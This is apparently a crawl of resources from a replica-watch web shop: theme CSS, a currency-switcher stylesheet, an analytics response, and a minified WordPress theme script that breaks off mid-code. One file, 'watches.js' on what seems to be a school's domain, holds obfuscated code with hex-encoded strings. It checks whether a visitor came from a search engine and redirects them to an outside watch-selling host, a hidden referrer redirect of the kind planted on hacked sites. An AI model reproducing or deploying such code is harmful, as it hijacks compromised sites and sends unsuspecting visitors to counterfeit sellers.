.yellow-bg .accordion.dark .acd-des {
  color: #353535;
}

/*---------------------------------------------------------------------
 According
----------------------------------------------------------------------*/
/*search results*/
.search-results .entry-content {
  margin-bottom: 20px;
}

.search-no-results .search-form label {
  width: 100%;
}

/*------------------------------------------------------------------
  Visual Composer - Message Box
-------------------------------------------------------------------*/
.vc_message_box.vc_message_box-witout-icon {
  padding-left: 1em;
}

.vc_message_box.vc_message_box-callouts {
  border-top: none;
  border-right: none;
  border-bottom: none;
  border-left-width: 5px;
}

.vc_message_box h1,
.vc_message_box h2,
.vc_message_box h3,
.vc_message_box h4,
.vc_message_box h5,
.vc_message_box h6 {
  color: inherit;
}

/* Faq */
.tab.tab-light .nav-tabs {
  width: 100%;
  margin: 0px;
  margin-bottom: -1px;
  border-bottom: 1px solid #e6e6e6;
  text-align: center;
}

.tab.tab-light .nav-tabs li {
  display: inline-block;
  margin-right: 0;
  width: auto;
  float: none;
  margin: 0 1px;
  border: 1px solid #e6e6e6;
  background: #fcfcf9;
  border-bottom: none;
}

.tab.tab-light .nav-tabs li:last-child {
  margin-right: 0px;
}

.tab.tab-light .nav-tabs li.active {
  border-bottom: none;
  background: none;
}

.tab.tab-light .nav-tabs li a {
  border-radius: 0px;
  margin: 0;
  border: none;
  display: block;
  background: none;
  padding: 18px 25px;
  color: #757575;
  position: relative;
}

.tab.tab-light .nav-tabs li a i {
  display: none;
}

.tab.tab-light .nav-tabs li a span {
  text-align: left;
  vertical-align: middle;
}

.tab.tab-light .nav-tabs li.active a {
  color: #999999;
  border: none;
}

.tab.tab-light .nav-tabs li a:before {
  content: "";
  width: 0;
  height: 3px;
  margin: 0;
  background: #999999;
  position: absolute;
  left: 50%;
  top: -1px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.tab.tab-light .nav-tabs li.active a:before {
  width: 100%;
  left: 0;
}

.tab.tab-light .nav-tabs li.active a:after {
  content: "";
  width: 100%;
  height: 2px;
  margin: 0;
  background: #ffffff;
  position: absolute;
  left: 0;
  bottom: -2px;
}

.tab.tab-light .tab-content {
  width: 100%;
  margin-top: 30px;
}

/* Contact */
.row-background-light .form-group .form-control,
.row-background-light .input-group .wpcf7-form-control {
  background: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0
body_size: 368
content:
/* dark color overrides */
/* https://www.exratione.com/2011/12/a-dark-style-for-chosen-selects */


.woocommerce-currency-switcher-form .chosen-container .chosen-results li {
    color: #fff !important;
    line-height: 23px !important;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-drop, .chosen-container-single .chosen-single {
    background-color: #252525;
    color: #fff !important;
}
/* Some IE 7-9 fun with this next one - filter likes to override background */
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
    background-color: #000000;
    background-image: none;
    background: #000000 none top left no-repeat;
    filter: none;
    border: none;
    display: block;
    height: 23px;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-drop {
    border: 1px solid #121212;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
    background-image: -webkit-gradient(linear, left bottom, left top,
        color-stop(0, #333333), color-stop(0.6, #121212));
    background-image: -webkit-linear-gradient(center bottom, #333333 0%, #121212 60%);
    background-image: -moz-linear-gradient(center bottom, #333333 0%, #121212 60%);
    background-image: -o-linear-gradient(bottom, #333333 0%, #121212 60%);
    background-image: -ms-linear-gradient(top, #333333 0%,#121212 60%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333333',
        endColorstr='#121212',GradientType=0 );
    background-image: linear-gradient(top, #333333 0%,#121212 60%);
    border-left: 1px solid #252525;
}
.woocommerce-currency-switcher-form .chosen-container-active .chosen-single-with-drop {
    box-shadow: none;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results .highlighted {
    background: #333333;
    color: #eeeeee;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results .no-results {
    background: #333;
}
.woocommerce-currency-switcher-form .chosen-container .chosen-results li em {
    background: none;
}

/* dark sprite overrides */

.woocommerce-currency-switcher-form .chosen-container-single .chosen-single abbr {
    background: url('chosen-sprite-dark.png') right top no-repeat;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-single div b {
    background: url('chosen-sprite-dark.png') no-repeat 0 1px;
}
.woocommerce-currency-switcher-form .chosen-container-single .chosen-search input,
.woocommerce-currency-switcher-form .chosen-rtl .chosen-search input {
    background: #333 url('chosen-sprite-dark.png') no-repeat 100% -22px;
    color: #999999;
    border: 1px solid #555555;
}
.woocommerce-currency-switcher-form .chosen-container-multi .chosen-choices .search-choice .search-choice-close {
    background: url('chosen-sprite-dark.png') right top no-repeat;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=683802095&t=pageview&_s=1&dl=https%3A%2F%2Fwww.hontreplicawatch.me%2Ftag%2Ffirst-mens-rolex-watch%2F&ul=en-us%40posix&dt=first%20men%27s%20rolex%20watch%20Archives%20%7C%20Trusted%20Replica%20Watch%20Sites&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1181345638&gjid=854133944&cid=177098265.1765755204&tid=UA-178764837-1&_gid=1435801376.1765755204&_r=1&_slc=1&z=978483934
body_size: -452
content:
2,cG-8L44G0018R

--- FILE ---
content_type: application/javascript
request_url: https://www.honeyhollowschool.org/js/watches.js
body_size: 58
content:
var LUrXyah1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var zrkTQ2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var Vp3=/(.*)google.(.*)$/;LUrXyah1+="\x68\x6b\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73";LUrXyah1+="";if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)yahoo.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)aol.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)bing.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)search.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)ask.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)msn.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)semalt.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zapmeta.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)seznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zoznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)lycos.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0
body_size: 12090
content:
!function(j){"use strict";ciyashop_lazyload(),jQuery(window).load(function(){jQuery("#load").fadeOut(),jQuery("#preloader").delay(200).fadeOut("slow"),j(".owl-carousel.owl-carousel-options").each(function(){var e=j(this),a=e.attr("data-owl_options")?e.data("owl_options"):{};a.navElement="div",a.rtl=!!jQuery("body").hasClass("rtl"),j(this).owlCarousel(a)}),portfolio_isotope(),blog_masonry(),ciyashop_vc_fullwidthrow(),megamenu_dropdown_position()}),jQuery(document).ready(function(){if(ciyashop_lazyload(),j(document).on("click","ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click > a",function(e){(!j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")||j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")&&!j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked"))&&(e.preventDefault(),j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")?j(this).parent(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"):(j(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"),j(this).parent(".pgs-menu-item-open-on-click").addClass("pgs-menu-item-clicked")))}),j(document).click(function(e){var a=e.target;j(a).parents().is(".pgs-menu-item-open-on-click")||j("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")&&j("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked")}),widget_cart_nanoscroll(),j("body").bind("wc_fragments_refreshed wc_fragments_loaded added_to_cart",function(){widget_cart_nanoscroll()}),0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&j(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"}),0<j(".widget_product_categories").length&&0<j(".product-categories").length&&j(".widget_product_categories").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"product-categories",preventPageScrolling:!0}),setTimeout(function(){!function(){if(0<j(".ciyashop-promo-popup").length){if("shown"==Cookies.get("woocommerce_popup"))return;if(0==ciyashop_l10n.main_promopopup)return;if(j(window).width()<768&&1==ciyashop_l10n.promopopup_hide_mobile)return;j.magnificPopup.open({items:{src:".ciyashop-promo-popup",type:"inline"},removalDelay:400,callbacks:{beforeOpen:function(){this.st.mainClass="ciyashop-popup-effect"},open:function(){},close:function(){var e=j("input[id='hide_promo_popup']:checked").length,a=j("#hide_promo_popup").length;a?e&&Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"}):Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"})}}})}}()},1e3),0<j("#primary-menu").length){var e=window.location.href.split("#");e[1]&&null!=document.querySelector("#"+e[1])&&document.querySelector("#"+e[1]).scrollIntoView(),j("ul#primary-menu li a").each(function(){this.addEventListener("click",one_navigation)}),ciyashop_l10n.home_url+"/"==e[0]&&(j("ul#primary-menu li").each(function(){j(this).removeClass("current-menu-item")}),j("#primary-menu").find("li").first().addClass("current-menu-item")),j(document).on("scroll",onScroll)}j("input.search-form").each(function(){jQuery(this).autocomplete({search:function(e,a){jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty")},source:function(e,a){var t=this.element.parents("div.search_form-input-wrap").prev().children().val(),o=this.element.val(),i=this.element.parents("div.search_form-search-field");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"ciyashop_auto_complete_search",search_keyword:o,search_category:t},beforeSend:function(){i.addClass("ui-autocomplete-loader")},success:function(e){a(jQuery.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){i.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,a){e.remove();var t="";return t+='<a href="'+a.link+'">',t+='<div class="search-item-container">',a.image&&(t+=a.image),t+=a.title,t+="</div>",t+="</a>",jQuery(".ciyashop-auto-compalte-default").removeClass("ciyashop-empty"),jQuery("<li class='ui-menu-item'></li>").data("ui-autocomplete-item",a).append(t).appendTo(jQuery(".ciyashop-auto-compalte-default ul"))}}),jQuery(document).bind("click",function(e){j(e.target).parents().andSelf().is("input.search-form")||(jQuery("ul.search_form-autocomplete .ui-menu-item").remove(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),j("input.search-form").keyup(function(){jQuery(this).val().length<1&&(jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),j(".mfp-popup-link").each(function(){var e=j(this),a=e.attr("data-mfp_options")?e.data("mfp_options"):{};j(e).magnificPopup(a)}),j(".pgs-qrcode-popup-link").magnificPopup({type:"image",mainClass:"mfp-pgs-qrcode",image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-pgs-qrcode-img"><img class="mfp-img"></div></div>'}}),0<j(".popup-gallery").length&&j(".popup-gallery").magnificPopup({delegate:"a.popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}}),0<j(".image_popup-gallery").length&&j(".image_popup-gallery").magnificPopup({delegate:"a.image_popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}}),0<j(".pgs-sizeguide-popup").length&&j(".pgs-sizeguide-popup").magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade"});var a=function(){j(".progress-bar").each(function(e,a){if(!j(this).hasClass("progress-animated")){var t=j(this).offset().top,o=j(window).scrollTop();o+=j(window).height();var i=j(this),s=i.attr("data-percent")||"100";i.attr("data-animate");t<o&&i.animate({width:s+"%"}).addClass("progress-animated")}})};j(".progress-bar").length&&(a(),jQuery(window).scroll(function(){a()}));var t=function(){j(".counter-number").each(function(){if(!j(this).hasClass("counter-animated")){var e=j(this).offset().top,a=j(window).scrollTop();a=a+j(window).height()-30;var t=j(this);e<a&&(t.addClass("counter-animated"),j(this).prop("Counter",0).animate({Counter:j(this).text()},{duration:1500,easing:"swing",step:function(e){j(this).text(Math.ceil(e))}}))}})};j(".counter-number").length&&(t(),jQuery(window).scroll(function(){t()}));var o=j("#header-sticky"),i=0,s=j("#wpadminbar");function r(e){("desktop"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header||"mobile"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header_mobile)&&(j("body").hasClass("admin-bar")&&0<s.length&&(i="fixed"==s.css("position")?j("#wpadminbar").outerHeight():0),o.sticky({topSpacing:i})),"boolean"==typeof e&&e&&o.sticky("update"),widget_cart_nanoscroll()}j(document).ready(function(){r()}),j(window).on("resize",function(e){var a=j(window).width();"1"==ciyashop_l10n.sticky_header&&"desktop"==ciyashop_l10n.device_type&&"0"==ciyashop_l10n.sticky_header_mobile?a<=992?o.unstick():992<a&&r(!0):r(!0)}),chl_sticky_header(),j(window).on("resize",function(e){chl_sticky_header(),megamenu_dropdown_position(),ciyashop_vc_fullwidthrow()}),j(window).on("scroll",function(){chl_sticky_header(),megamenu_dropdown_position(),ciyashop_vc_fullwidthrow()}),j(".woocommerce-ordering select.orderby, .variations select").each(function(){j(this).select2({minimumResultsForSearch:1/0})}),j("select.ciyashop-select2").select2({containerCssClass:"ciyashop-select2-container",dropdownCssClass:"ciyashop-select2-dropdown",minimumResultsForSearch:1/0}),j(".search_form-category").select2({containerCssClass:"ciyashop-search_form_cat-container",dropdownCssClass:"ciyashop-search_form_cat-dropdown",minimumResultsForSearch:1/0});var n,l=j("#site-navigation-sticky");n=0<j("#mega-menu-wrap-primary").length?j("#mega-menu-wrap-primary"):j("#primary-menu");var c=j(n).clone();j(l).append(c),j("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-sticky-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=j("#site-navigation-sticky-mobile").find(".slicknav_btn");j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),j(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),j("#site-navigation-mobile").slicknav("toggle")});j(document).on("click",function(e){e.stopPropagation(),j(e.target).is(".mobile-search-trigger, .mobile-search-trigger > i")?j(".mobile-search-wrap").toggleClass("active"):j(e.target).is(".mobile-search-wrap, .mobile-search-wrap *")||j(".mobile-search-wrap").hasClass("active")&&j(".mobile-search-wrap").removeClass("active")}),j(".inline_hover").on("mouseenter",function(){var t=j(this),e=j(this).attr("data-trigger_ele");if(void 0!==e&&!1!==e){var o=t.find("."+e),a=o.data("hover_styles");j.each(a,function(e,a){null!=o.css(e)?o.data("prehover_"+e,o.css(e)):o.data("prehover_"+e,"remove"),o.css(e,a)})}a=t.data("hover_styles");j.each(a,function(e,a){null!=t.css(e)?t.data("prehover_"+e,t.css(e)):t.data("prehover_"+e,"remove"),t.css(e,a)})}),j(".inline_hover").on("mouseleave",function(){var t=j(this),e=j(this).attr("data-trigger_ele");if(void 0!==e&&!1!==e){var o=t.find("."+e),a=o.data("hover_styles");j.each(a,function(e,a){o.css(e,"")})}a=t.data("hover_styles");j.each(a,function(e,a){"remove"!=t.data("prehover_"+e)?t.css(e,t.data("prehover_"+e)):t.css(e,"")});var i=t.data("prehover_style");j.each(i,function(e,a){t.css(e,a)})}),function(){if("accepted"==Cookies.get("ciyashop_cookies"))return j(".ciyashop-cookies-info").hide();j(".ciyashop-cookies-info").on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),a()});var a=function(){j(".ciyashop-cookies-info").hide(),Cookies.set("ciyashop_cookies","accepted",{expires:60,path:"/"})}}(),jQuery(".product-more-button a").on("click",function(e){e.preventDefault();var l=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(l).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(l).html("Loading...."),j(l).addClass("content-loading")}}).done(function(e){j(l).removeClass("content-loading");var a=j(e),t=a.find(".product-more-button").html(),o=a.find("ul.products-loop"),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");n<s?(j(l).html("Load more..."),j(l).data("next_link",i),j(l).data("max_pages",s),j(l).data("next_page",r),j(l).data("current_page",n)):j(l).html("No more product to load").addClass("disabled"),j("li.product").last().after(o.html()),product_grid_set(),ciyashop_lazyload()})});var d=1;if(jQuery(window).scroll(function(){if(0<j(".product-infinite_scroll").length){var e=j(".product-more-button a"),a=Math.round(e.offset().top),t=e.height(),o=j(window).height()+j(window).scrollTop(),i=e.data("current_page");a+t<o&&setTimeout(function(){i==d&&(e.hasClass("content-loading")||(d++,e.trigger("click")))},200)}}),j(".open-quick-view").on("click",function(e){e.preventDefault();var a=j(this).data("id"),t=j(this);t.addClass("loading");var o={id:a,action:"ciyashop_quick_view"};j.ajax({url:ciyashop_l10n.ajax_url,data:o,method:"get",success:function(e){j.magnificPopup.open({items:{src:'<div class="mfp-with-anim ciyashop-popup ciyashop-popup-quick-view">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){j(".quantity").trigger("init"),0<j(".variations_form").length&&(j(".product-quick-view .variations_form").wc_variation_form(),j(document).on("change",".variations_form",function(){var e=j(".variations_form").data("product_variations"),t=j(".variations_form").find(".single_variation_wrap"),a=(j(t).find('.variations_button input[name="variation_id"]').val(),e.filter(function(e){return e.variation_id==(""!=(a=j(t).find('.variations_button input[name="variation_id"]').val())&&a);var a}));(void 0!==a[0]||a[0])&&(a[0]&&a[0].image&&a[0].image.src&&1<a[0].image.src.length&&j("img#product-zoom").attr("src",a[0].image.url),j(document).on("click",".reset_variations",function(){j("img#product-zoom").attr("src",j("img#product-zoom").attr("data-zoom-image"))}))}))}}})},complete:function(){ciyashop_WooCommerce_Quantity_Input(),t.removeClass("loading"),ciyashop_lazyload()},error:function(){}})}),j(document.body).on("added_to_cart",function(){0!=j(".after_add_to_cart_message-wrapper").length&&j.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0!=j(".after_add_to_cart_message-wrapper").length&&j(".after_add_to_cart_message-wrapper").addClass("side_cart-show")}),j(".close-popup").on("click",function(e){e.preventDefault(),j.magnificPopup.close()}),j(".close-side_shopping_cart").on("click",function(){j(".after_add_to_cart_message-wrapper").hasClass("side_cart-show")&&j(".after_add_to_cart_message-wrapper").removeClass("side_cart-show")}),j(document).on("click",".product-action a.compare, .product-summary-actions a.compare, .yith-wcwl-add-button .add_to_wishlist",function(e){j(this).addClass("cs-loading")}),j(document).ajaxComplete(function(){j(".product-action a.compare, .product-summary-actions a.compare").each(function(){j(this).hasClass("added")&&j(this).removeClass("cs-loading")}),j(".yith-wcwl-add-button").each(function(){j(this).hasClass("hide")&&j(this).find(".cs-loading").removeClass("cs-loading")}),j(".DTFC_LeftBodyLiner").empty(),j(".DTFC_Cloned").empty()}),j(document).on("click","#cboxClose, #cboxOverlay",function(e){setTimeout(function(){widget_cart_nanoscroll()},500)}),"undefined"!=typeof wc_cart_fragments_params){var p={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,a){jQuery(e).replaceWith(a)}),jQuery(document.body).trigger("wc_fragments_refreshed"))}};jQuery(document).on("submit","form.cart",function(e){if(0<j(this).parents(".ciyashop-popup-quick-view").length){e.preventDefault(),jQuery(".single_add_to_cart_button").block({message:null,overlayCSS:{cursor:"none"}});var a=window.location.toString();-1<a.indexOf("?")&&(a=a.substring(0,a.indexOf("?")));var t=a+"/?add-to-cart="+jQuery(".single_add_to_cart_button").val(),o=jQuery(this);jQuery.post(t,o.serialize()+"&_wp_http_referer="+t,function(e){jQuery.ajax(p),jQuery(".single_add_to_cart_button").unblock()}),jQuery(".mfp-close").click()}})}if(j(document.body).on("adding_to_cart",function(){0!=j(".side_shopping_cart-wrapper").length&&(j(".side_shopping_cart-overlay").addClass("side_cart-show"),j(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show")),j("body").hasClass("scroll_to_cart-on")&&0!=j(".woo-tools-action.woo-tools-cart").length&&0==j(".after_add_to_cart_message-wrapper").length&&0==j(".side_shopping_cart-wrapper").length&&(j("body,html").animate({scrollTop:0},1e3),j(".woo-tools-action.woo-tools-cart").addClass("woo-tools-cart-show"))}),j(".close-side_shopping_cart").on("click",function(e){e.preventDefault(),j(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&(j(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),j("div.side_shopping_cart-overlay").removeClass("side_cart-show"))}),j(document.body).on("added_to_cart",function(){j("body").hasClass("scroll_to_cart-on")&&0!=j(".woo-tools-action.woo-tools-cart").length&&0==j(".after_add_to_cart_message-wrapper").length&&0==j(".side_shopping_cart-wrapper").length&&setTimeout(function(){j(".woo-tools-action.woo-tools-cart").removeClass("woo-tools-cart-show")},3500)}),j(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var a=this.href;void 0!==a&&j("body").trigger("yith_woocompare_open_popup",{response:a,button:j(this)})}),j(document).scroll(function(){if(0!=j(".product_title.entry-title").length){var e=j("#wpadminbar"),a=(j(window).height(),j(".product_title.entry-title").offset().top),t=10;j("#header-sticky").is(":visible")&&(t+=j("#header-sticky").outerHeight()),j("body").hasClass("admin-bar")&&0<e.length&&"fixed"==e.css("position")&&(t+=j("#wpadminbar").outerHeight());var o=j(this).scrollTop();a<o?j(".woo-product-sticky-content").sticky({topSpacing:t}):o<a&&j(".woo-product-sticky-content").unstick()}}),0<j(".ciyashop-product-images-wrapper").length)if(j(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-style-wide_gallery")){j(".ciyashop-product-gallery__wrapper").slick({arrows:!0,centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:3,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")})}else{var u=j(".ciyashop-product-gallery__wrapper"),h=j(".ciyashop-product-thumbnails__wrapper");u.slick({arrows:!1,asNavFor:".ciyashop-product-thumbnails__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:1,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}),h.slick({arrows:!0,asNavFor:".ciyashop-product-gallery__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:5,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,vertical:!!j(".ciyashop-gallery-style-default").hasClass("ciyashop-gallery-thumb_vh-vertical"),rtl:!!jQuery("body").hasClass("rtl")})}if(0<j("body.single-product .product.type-product").length&&j("body.single-product .product.type-product").hasClass("product_page_style-sticky_gallery")){var m=!1;jQuery(window).on("scroll",function(){var e=jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible");if(m!=e)if(m=e,jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible")){var a=jQuery("#header-sticky-sticky-wrapper.is-sticky").outerHeight(),t=0;j("body").hasClass("admin-bar")&&0<j("#wpadminbar").length&&(t=j("#wpadminbar").outerHeight());var o=a+t+15;j(".product-top-left-inner.sticky-top").addClass("product-top-left-sticky").css("top",o)}else j(".product-top-left-inner.sticky-top").removeClass("product-top-left-sticky").css("top","")})}ciyashop_WooCommerce_Quantity_Input(),j(document.body).on("updated_cart_totals",function(){ciyashop_WooCommerce_Quantity_Input()}),0!=j(".related.products").length&&j(".related.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=j(".up-sells.upsells.products").length&&j(".up-sells.upsells.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=j(".cross-sells .products.products-loop").length&&j(".cross-sells .products.products-loop").owlCarousel({items:3,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),j(".gridlist-button-wrap .gridlist-toggle > a").on("click",function(e){if(e.preventDefault(),j(this).is("[data-grid]"))var a=j(this).data("grid").column;var t=[],o=[];j(".gridlist-button-wrap .gridlist-toggle > a").each(function(e,a){j(this).is("[data-grid]")&&o.push(j(this).data("grid").column),j(this).hasClass("active")&&j(this).removeClass("active")});t=j("ul.products").attr("class").toString().split(" ");if(j.each(o,function(e,a){-1<t.indexOf("products-loop-column-"+a)&&j("ul.products").removeClass("products-loop-column-"+a)}),a){a=j(this).data("grid").column;j("ul.products").hasClass("list")&&j("ul.products").removeClass("list"),j("ul.products").addClass("grid"),j("ul.products").fadeOut(300,function(){product_grid_set(),j(this).addClass("products-loop-column-"+a).removeClass("list").fadeIn(300),Cookies.set("gridlist_view","products-loop-column-"+a,{path:"/"})}),j(this).addClass("active")}else 